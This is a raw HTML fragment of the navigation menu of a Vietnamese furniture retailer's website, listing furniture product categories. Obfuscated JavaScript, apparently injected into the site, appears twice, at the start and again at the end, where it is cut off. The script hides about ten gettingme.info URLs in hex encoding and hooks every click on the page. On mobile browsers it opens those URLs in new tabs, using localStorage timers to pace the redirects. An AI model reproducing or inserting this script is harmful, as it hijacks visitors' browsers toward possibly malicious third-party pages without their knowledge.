<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x62\x79\x46\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x49\x4b\x75\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x7a\x6e\x69\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x73\x6e\x76\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x76\x64\x77\x34\x63\x354','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x75\x48\x66\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x78\x6c\x41\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x41\x70\x6d\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x68\x66\x73\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x7a\x4c\x4f\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><style>#menu-item-9253 > .nav-dropdown {width: 1088px;}</style></li>
<li id="menu-item-9254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9254 menu-item-design-default has-dropdown has-icon-left"><a href="https://noithattheonedanang.vn/noi-that-gia-dinh/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/living-room-150x150.png" alt="" />Nội Thất Gia Đình<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-9308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9308"><a href="https://noithattheonedanang.vn/ghe-an/">Ghế Ăn</a></li>
	<li id="menu-item-9305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9305"><a href="https://noithattheonedanang.vn/ban-ghe-an-gia-dinh/">Bàn Ghế Ăn Gia Đình</a></li>
	<li id="menu-item-9307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9307"><a href="https://noithattheonedanang.vn/bo-ban-ghe-an/">Bộ Bàn Ghế Ăn</a></li>
	<li id="menu-item-9306" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9306"><a href="https://noithattheonedanang.vn/ban-ghe-sofa-phong-khach/">Bàn Ghế Sofa Phòng Khách</a></li>
	<li id="menu-item-9309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9309"><a href="https://noithattheonedanang.vn/ke-tivi-phong-khach/">Kệ Tivi Phòng Khách</a></li>
	<li id="menu-item-9310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9310"><a href="https://noithattheonedanang.vn/san-pham-gia-dung/">Sản Phẩm Gia Dụng</a></li>
</ul>
</li>
<li id="menu-item-9255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9255 menu-item-design-default has-dropdown has-icon-left"><a href="https://noithattheonedanang.vn/noi-that-truong-hoc/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/desktop-150x150.png" alt="" />Nội Thất Trường Học<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-9323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9323"><a href="https://noithattheonedanang.vn/ban-ghe-mau-giao/">Bàn Ghế Mẫu Giáo</a></li>
	<li id="menu-item-9321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9321"><a href="https://noithattheonedanang.vn/ban-ghe-hoc-sinh-cap-1-cap-2-cap-3/">Bàn Ghế Học Sinh Cấp 1- Cấp 2 &#8211; Cấp 3</a></li>
	<li id="menu-item-9322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9322"><a href="https://noithattheonedanang.vn/ban-ghe-hoc-sinh-sinh-vien/">Bàn Ghế Học Sinh Sinh Viên</a></li>
	<li id="menu-item-9320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9320"><a href="https://noithattheonedanang.vn/ban-ghe-hoc-dung-cho-gia-dinh/">Bàn Ghế Học Dùng Cho Gia Đình</a></li>
	<li id="menu-item-9319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9319"><a href="https://noithattheonedanang.vn/ban-ghe-giao-vien/">Bàn Ghế Giáo Viên</a></li>
	<li id="menu-item-9324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9324"><a href="https://noithattheonedanang.vn/bang-chong-loa-bang-tu/">Bảng Chống Lóa Bảng Từ</a></li>
	<li id="menu-item-9325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9325"><a href="https://noithattheonedanang.vn/giuong-phong-noi-tru/">Giường Phòng Nội Trú</a></li>
	<li id="menu-item-9326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9326"><a href="https://noithattheonedanang.vn/phong-chuc-nang-hoc-sinh/">Phòng Chức Năng Học Sinh</a></li>
</ul>
</li>
<li id="menu-item-9256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9256 menu-item-design-default has-dropdown has-icon-left"><a href="https://noithattheonedanang.vn/noi-that-cong-cong/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/cinema-seat-150x150.png" alt="" />Nội Thất Công Cộng<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-9330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9330"><a href="https://noithattheonedanang.vn/ghe-phong-cho/">Ghế Phòng Chờ</a></li>
	<li id="menu-item-9332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9332"><a href="https://noithattheonedanang.vn/ghe-quay-le-tan/">Ghế Quầy Lễ Tân</a></li>
	<li id="menu-item-9331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9331"><a href="https://noithattheonedanang.vn/ghe-quay-bar/">Ghế Quầy Bar</a></li>
	<li id="menu-item-9328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9328"><a href="https://noithattheonedanang.vn/ban-quay-le-tan/">Bàn Quầy Lễ Tân</a></li>
	<li id="menu-item-9329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9329"><a href="https://noithattheonedanang.vn/ghe-khan-dai-khan-gia/">Ghế Khán Đài Khán Giả</a></li>
	<li id="menu-item-9327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9327"><a href="https://noithattheonedanang.vn/ban-ghe-an-cong-nghiep/">Bàn Ghế Ăn Công Nghiệp</a></li>
</ul>
</li>
<li id="menu-item-9257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9257 menu-item-design-default has-icon-left"><a href="https://noithattheonedanang.vn/noi-that-y-te/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/hospital-bed-150x150.png" alt="" />Nội Thất Y Tế</a></li>
<li id="menu-item-9258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-9258 menu-item-design-custom-size menu-item-has-block has-dropdown has-icon-left"><a href="https://noithattheonedanang.vn/dai-ly-noi-that-190/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/190.png" alt="" />Đại Lý Nội Thất 190<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown"><div class="row align-equal sago-row-menu"  id="row-487749477">


	<div id="col-630325111" class="col sago-15-padding-bottom medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-noi-that-190/"  >
						<span class="ux-menu-link__text">
				Bàn Nội Thất 190			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-chan-go/"  >
						<span class="ux-menu-link__text">
				Bàn chân gỗ			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-chan-sat/"  >
						<span class="ux-menu-link__text">
				Bàn chân sắt			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-ghep-cum/"  >
						<span class="ux-menu-link__text">
				Bàn ghép cụm			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-huan-luyen/"  >
						<span class="ux-menu-link__text">
				Bàn huấn luyện			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-lam-viec-noi-that-190-da-nang/"  >
						<span class="ux-menu-link__text">
				Bàn làm việc			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-lanh-dao/"  >
						<span class="ux-menu-link__text">
				Bàn lãnh đạo			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-nhan-vien/"  >
						<span class="ux-menu-link__text">
				Bàn nhân viên			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/hoc-ban/"  >
						<span class="ux-menu-link__text">
				Hộc bàn			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-hop-noi-that-190/"  >
						<span class="ux-menu-link__text">
				Bàn họp nội thất 190			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-21371777" class="col sago-15-padding-bottom medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-noi-that-190/"  >
						<span class="ux-menu-link__text">
				Ghế Nội Thất 190			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-lung-tua-noi-that-190/"  >
						<span class="ux-menu-link__text">
				Ghế lưng tựa			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-chan-quy-noi-that-190/"  >
						<span class="ux-menu-link__text">
				Ghế chân quỳ			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-cho-noi-that-190/"  >
						<span class="ux-menu-link__text">
				Ghế chờ			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-gap-noi-that-190/"  >
						<span class="ux-menu-link__text">
				Ghế gấp			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-lanh-dao-noi-that-190/"  >
						<span class="ux-menu-link__text">
				Ghế lãnh đạo			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-nhan-vien-noi-that-190/"  >
						<span class="ux-menu-link__text">
				Ghế nhân viên			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-xoay-noi-that-190/"  >
						<span class="ux-menu-link__text">
				Ghế xoay			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-xoay-tre-em-ghe-noi-that-190/"  >
						<span class="ux-menu-link__text">
				Ghế xoay trẻ em			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-quay-bar-ghe-noi-that-190/"  >
						<span class="ux-menu-link__text">
				Ghế quầy bar			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-646535673" class="col sago-15-padding-bottom medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-ho-so-noi-that-190/"  >
						<span class="ux-menu-link__text">
				Tủ hồ sơ Nội Thất 190			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-ho-so-go-noi-that-190/"  >
						<span class="ux-menu-link__text">
				Tủ hồ sơ gỗ			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-ho-so-sat-hien-dai-mau-trang/"  >
						<span class="ux-menu-link__text">
				Tủ hồ sơ sắt			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-72012003" class="col sago-15-padding-bottom medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-ghe-hoc-sinh-noi-that-190/"  >
						<span class="ux-menu-link__text">
				Bàn ghế học sinh			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-840654786" class="col sago-15-padding-bottom medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/gia-sach-gia-thu-vien-noi-that-190/"  >
						<span class="ux-menu-link__text">
				Giá sách - Giá thư viện			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

</div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x62\x79\x46\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x49\x4b\x75\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x7a\x6e\x69\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x73\x6e\x76\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x76\x64\x77\x34\x63\x354','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x75\x48\x66\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x78\x6c\x41\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x41\x70\x6d\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 